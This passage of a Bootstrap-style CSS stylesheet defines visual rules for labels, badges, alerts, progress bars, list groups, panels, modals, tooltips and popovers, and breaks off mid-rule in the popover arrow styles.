.pager .previous>span {
    float: left
}

.pager .disabled>a,
.pager .disabled>a:focus,
.pager .disabled>a:hover,
.pager .disabled>span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff
}

.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    color: #fff;
    border-radius: .25em
}

a.label:focus,
a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.label:empty {
    display: none
}

.label-default {
    background-color: #777
}

.label-default[href]:focus,
.label-default[href]:hover {
    background-color: #5e5e5e
}

.label-primary {
    background-color: #337ab7
}

.label-primary[href]:focus,
.label-primary[href]:hover {
    background-color: #286090
}

.label-success {
    background-color: #5cb85c
}

.label-success[href]:focus,
.label-success[href]:hover {
    background-color: #449d44
}

.label-info {
    background-color: #5bc0de
}

.label-info[href]:focus,
.label-info[href]:hover {
    background-color: #31b0d5
}

.label-warning {
    background-color: #f0ad4e
}

.label-warning[href]:focus,
.label-warning[href]:hover {
    background-color: #ec971f
}

.label-danger {
    background-color: #d9534f
}

.label-danger[href]:focus,
.label-danger[href]:hover {
    background-color: #c9302c
}

.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    color: #fff;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px
}

.badge:empty {
    display: none
}

.media-object,
.thumbnail {
    display: block
}

.btn-group-xs>.btn .badge,
.btn-xs .badge {
    top: 0;
    padding: 1px 5px
}

a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}

.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
    color: #337ab7;
    background-color: #fff
}

.jumbotron,
.jumbotron .h1,
.jumbotron h1 {
    color: inherit
}

.list-group-item>.badge {
    float: right
}

.list-group-item>.badge+.badge {
    margin-right: 5px
}

.nav-pills>li>a>.badge {
    margin-left: 3px
}

.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    background-color: #eee
}

.jumbotron p {
    text-align: center;
    margin-bottom: 15px;
    font-size: 9rem;
    width: 100%;
    font-weight: 500;
}

.alert,
.thumbnail {
    margin-bottom: 20px
}

.alert .alert-link,
.close {
    font-weight: 700
}

.jumbotron>hr {
    border-top-color: #d5d5d5
}

.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px
}

.jumbotron .container {
    max-width: 100%
}



.thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}

.thumbnail a>img,
.thumbnail>img {
    margin-right: auto;
    margin-left: auto
}

a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
    border-color: #337ab7
}

.thumbnail .caption {
    padding: 9px;
    color: #333
}

.alert {
    padding: 15px;
    border: 1px solid transparent;
    border-radius: 4px
}

.alert h4 {
    margin-top: 0;
    color: inherit
}

.alert>p,
.alert>ul {
    margin-bottom: 0
}

.alert>p+p {
    margin-top: 5px
}

.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}

.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}

.modal,
.modal-backdrop {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.alert-success {
    color: #3c763d;
    background-color: #dff0d8
}

.alert-success hr {
    border-top-color: #c9e2b3
}

.alert-success .alert-link {
    color: #2b542c
}

.alert-info {
    color: #31708f;
    background-color: #d9edf7
}

.alert-info hr {
    border-top-color: #a6e1ec
}

.alert-info .alert-link {
    color: #245269
}

.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

.alert-warning hr {
    border-top-color: #f7e1b5
}

.alert-warning .alert-link {
    color: #66512c
}

.alert-danger {
    color: #a94442;
    background-color: #f2dede
}

.alert-danger hr {
    border-top-color: #e4b9c0
}

.alert-danger .alert-link {
    color: #843534
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

.progress {
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}

.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}

.progress-bar-striped,
.progress-striped .progress-bar {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px
}

.progress-bar.active,
.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}

.progress-bar-success {
    background-color: #5cb85c
}

.progress-striped .progress-bar-success {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-striped .progress-bar-info,
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-info {
    background-color: #5bc0de
}

.progress-striped .progress-bar-info {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-warning {
    background-color: #f0ad4e
}

.progress-striped .progress-bar-warning {
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.progress-bar-danger {
    background-color: #d9534f
}

.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
}

.media {
    margin-top: 15px
}

.media:first-child {
    margin-top: 0
}

.media,
.media-body {
    overflow: hidden;
    zoom: 1
}

.media-body {
    width: 10000px
}

.media-object.img-thumbnail {
    max-width: none
}

.media-right,
.media>.pull-right {
    padding-left: 10px
}

.media-left,
.media>.pull-left {
    padding-right: 10px
}

.media-body,
.media-left,
.media-right {
    display: table-cell;
    vertical-align: top
}

.media-middle {
    vertical-align: middle
}

.media-bottom {
    vertical-align: bottom
}

.media-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.media-list {
    padding-left: 0;
    list-style: none
}

.list-group {
    padding-left: 0;
    margin-bottom: 20px
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd
}

.list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px
}

.list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}

a.list-group-item,
button.list-group-item {
    color: #555
}

a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
    color: #333
}

a.list-group-item:focus,
a.list-group-item:hover,
button.list-group-item:focus,
button.list-group-item:hover {
    color: #555;
    text-decoration: none;
    background-color: #f5f5f5
}

button.list-group-item {
    width: 100%;
    text-align: left
}

.list-group-item.disabled,
.list-group-item.disabled:focus,
.list-group-item.disabled:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #eee
}

.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading {
    color: inherit
}

.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text {
    color: #777
}

.list-group-item.active,
.list-group-item.active:focus,
.list-group-item.active:hover {
    z-index: 2;
    color: #fff;
    background-color: #337ab7
}

.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading>.small,
.list-group-item.active .list-group-item-heading>small,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading>.small,
.list-group-item.active:focus .list-group-item-heading>small,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading>.small,
.list-group-item.active:hover .list-group-item-heading>small {
    color: inherit
}

.list-group-item.active .list-group-item-text,
.list-group-item.active:focus .list-group-item-text,
.list-group-item.active:hover .list-group-item-text {
    color: #c7ddef
}

.list-group-item-success {
    color: #3c763d;
    background-color: #dff0d8
}

a.list-group-item-success,
button.list-group-item-success {
    color: #3c763d
}

a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
    color: inherit
}

a.list-group-item-success:focus,
a.list-group-item-success:hover,
button.list-group-item-success:focus,
button.list-group-item-success:hover {
    color: #3c763d;
    background-color: #d0e9c6
}

a.list-group-item-success.active,
a.list-group-item-success.active:focus,
a.list-group-item-success.active:hover,
button.list-group-item-success.active,
button.list-group-item-success.active:focus,
button.list-group-item-success.active:hover {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d
}

.list-group-item-info {
    color: #31708f;
    background-color: #d9edf7
}

a.list-group-item-info,
button.list-group-item-info {
    color: #31708f
}

a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
    color: inherit
}

a.list-group-item-info:focus,
a.list-group-item-info:hover,
button.list-group-item-info:focus,
button.list-group-item-info:hover {
    color: #31708f;
    background-color: #c4e3f3
}

a.list-group-item-info.active,
a.list-group-item-info.active:focus,
a.list-group-item-info.active:hover,
button.list-group-item-info.active,
button.list-group-item-info.active:focus,
button.list-group-item-info.active:hover {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f
}

.list-group-item-warning {
    color: #8a6d3b;
    background-color: #fcf8e3
}

a.list-group-item-warning,
button.list-group-item-warning {
    color: #8a6d3b
}

a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
    color: inherit
}

a.list-group-item-warning:focus,
a.list-group-item-warning:hover,
button.list-group-item-warning:focus,
button.list-group-item-warning:hover {
    color: #8a6d3b;
    background-color: #faf2cc
}

a.list-group-item-warning.active,
a.list-group-item-warning.active:focus,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active,
button.list-group-item-warning.active:focus,
button.list-group-item-warning.active:hover {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b
}

.list-group-item-danger {
    color: #a94442;
    background-color: #f2dede
}

a.list-group-item-danger,
button.list-group-item-danger {
    color: #a94442
}

a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
    color: inherit
}

a.list-group-item-danger:focus,
a.list-group-item-danger:hover,
button.list-group-item-danger:focus,
button.list-group-item-danger:hover {
    color: #a94442;
    background-color: #ebcccc
}

a.list-group-item-danger.active,
a.list-group-item-danger.active:focus,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active,
button.list-group-item-danger.active:focus,
button.list-group-item-danger.active:hover {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442
}

.panel-heading>.dropdown .dropdown-toggle,
.panel-title,
.panel-title>.small,
.panel-title>.small>a,
.panel-title>a,
.panel-title>small,
.panel-title>small>a {
    color: inherit
}

.list-group-item-heading {
    margin-top: 0;
    margin-bottom: 5px
}

.list-group-item-text {
    margin-bottom: 0;
    line-height: 1.3
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
}

.panel-title,
.panel>.list-group,
.panel>.panel-collapse>.list-group,
.panel>.panel-collapse>.table,
.panel>.table,
.panel>.table-responsive>.table {
    margin-bottom: 0
}

.panel-body {
    padding: 15px
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel-title {
    margin-top: 0;
    font-size: 16px
}

.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.list-group .list-group-item,
.panel>.panel-collapse>.list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0
}

.panel-group .panel-heading,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
    border-bottom: 0
}

.panel>.list-group:first-child .list-group-item:first-child,
.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel>.list-group:last-child .list-group-item:last-child,
.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

.list-group+.panel-footer,
.panel-heading+.list-group .list-group-item:first-child {
    border-top-width: 0
}

.panel>.panel-collapse>.table caption,
.panel>.table caption,
.panel>.table-responsive>.table caption {
    padding-right: 15px;
    padding-left: 15px
}

.panel>.table-responsive:first-child>.table:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
.panel>.table:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child {
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
    border-top-left-radius: 3px
}

.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
.panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
    border-top-right-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
.panel>.table:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child {
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
    border-bottom-left-radius: 3px
}

.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
    border-bottom-right-radius: 3px
}

.panel>.panel-body+.table,
.panel>.panel-body+.table-responsive,
.panel>.table+.panel-body,
.panel>.table-responsive+.panel-body {
    border-top: 1px solid #ddd
}

.panel>.table>tbody:first-child>tr:first-child td,
.panel>.table>tbody:first-child>tr:first-child th {
    border-top: 0
}

.panel>.table-bordered,
.panel>.table-responsive>.table-bordered {
    border: 0
}

.panel>.table-bordered>tbody>tr>td:first-child,
.panel>.table-bordered>tbody>tr>th:first-child,
.panel>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-bordered>thead>tr>td:first-child,
.panel>.table-bordered>thead>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
    border-left: 0
}

.panel>.table-bordered>tbody>tr>td:last-child,
.panel>.table-bordered>tbody>tr>th:last-child,
.panel>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-bordered>thead>tr>td:last-child,
.panel>.table-bordered>thead>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
.panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
    border-right: 0
}

.panel>.table-responsive {
    margin-bottom: 0;
    border: 0
}

.panel-group {
    margin-bottom: 20px
}

.panel-group .panel {
    margin-bottom: 0;
    border-radius: 4px
}

.panel-group .panel+.panel {
    margin-top: 5px
}

.panel-group .panel-heading+.panel-collapse>.list-group,
.panel-group .panel-heading+.panel-collapse>.panel-body {
    border-top: 1px solid #ddd
}

.panel-group .panel-footer {
    border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
    border-bottom: 1px solid #ddd
}

.panel-default {
    border-color: #ddd
}

.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
    color: #f5f5f5;
    background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ddd
}

.panel-primary {
    border-color: #337ab7
}

.panel-primary>.panel-heading {
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #337ab7
}

.panel-primary>.panel-heading .badge {
    color: #337ab7;
    background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #337ab7
}

.panel-success {
    border-color: #d6e9c6
}

.panel-success>.panel-heading {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
    color: #dff0d8;
    background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #d6e9c6
}

.panel-info {
    border-color: #bce8f1
}

.panel-info>.panel-heading {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
    color: #d9edf7;
    background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #bce8f1
}

.panel-warning {
    border-color: #faebcc
}

.panel-warning>.panel-heading {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
    color: #fcf8e3;
    background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #faebcc
}

.panel-danger {
    border-color: #ebccd1
}

.panel-danger>.panel-heading {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
    border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
    color: #f2dede;
    background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
    border-bottom-color: #ebccd1
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.well {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border: 1px solid #e3e3e3;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
    border-color: rgba(0, 0, 0, .15)
}

.well-lg {
    padding: 24px;
    border-radius: 6px
}

.well-sm {
    padding: 9px;
    border-radius: 3px
}

.close {
    float: right;
    font-size: 21px;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .2
}

.popover,
.tooltip {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    line-break: auto;
    text-decoration: none
}

.close:focus,
.close:hover {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: .5
}

button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0
}

.modal {
    position: fixed;
    z-index: 1050;
    display: none;
    -webkit-overflow-scrolling: touch;
    outline: 0
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out, -webkit-transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
    position: fixed;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.carousel-control,
.modal-backdrop.in {
    opacity: .5
}

.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
    margin-top: -2px
}

.modal-title {
    margin: 0;
    line-height: 1.42857143
}

.modal-body {
    position: relative;
    padding: 15px
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
    margin-bottom: 0;
    margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
    margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}



.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}



.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    text-align: left;
    text-align: start;
    opacity: 0
}

.tooltip.in {
    opacity: .9
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -3px
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px
}

.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 4px
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
    right: 5px
}

.tooltip.top-right .tooltip-arrow {
    left: 5px
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000
}

.tooltip.bottom .tooltip-arrow,
.tooltip.bottom-left .tooltip-arrow,
.tooltip.bottom-right .tooltip-arrow {
    border-width: 0 5px 5px;
    border-bottom-color: #000;
    top: 0
}

.tooltip.bottom .tooltip-arrow {
    left: 50%;
    margin-left: -5px
}

.tooltip.bottom-left .tooltip-arrow {
    right: 5px;
    margin-top: -5px
}

.tooltip.bottom-right .tooltip-arrow {
    left: 5px;
    margin-top: -5px
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: none;
    max-width: 276px;
    padding: 1px;
    font-size: 14px;
    text-align: left;
    text-align: start;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}

.carousel-caption,
.carousel-control {
    color: #fff;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.popover.top {
    margin-top: -10px
}

.popover.right {
    margin-left: 10px
}

.popover.bottom {
    margin-top: 10px
}

.popover.left {
    margin-left: -10px
}

.popover-title {
    padding: 8px 14px;
    margin: 0;
    font-size: 14px;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-radius: 5px 5px 0 0
}

.popover-content {
    padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.carousel,
.carousel-inner {
    position: relative
}

.popover>.arrow {
    border-width: 11px
}

.popover>.arrow:after {
    content: "";
    border-width: 10px
}

.popover.top>.arrow {
